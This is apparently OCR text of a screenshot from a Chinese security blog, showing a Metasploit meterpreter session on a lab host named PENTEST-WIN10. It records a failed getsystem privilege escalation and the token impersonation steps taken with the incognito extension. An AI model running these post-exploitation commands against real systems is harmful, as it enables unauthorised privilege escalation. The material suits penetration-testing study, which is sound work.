 meterpreter > getuid
Server username: PENTEST-WIN10\Shadow9
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
PENTEST-WIN10\Shadow9
Impersonation Tokens Available
========================================
No tokens available
潇湘信安